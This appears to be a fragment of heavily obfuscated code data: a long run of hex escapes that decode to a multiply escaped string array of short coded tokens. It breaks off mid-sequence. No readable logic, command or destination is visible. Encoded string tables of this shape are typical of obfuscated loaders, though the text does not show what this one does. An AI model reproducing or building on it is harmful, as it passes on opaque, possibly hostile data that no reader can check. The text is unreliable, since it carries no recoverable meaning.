\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\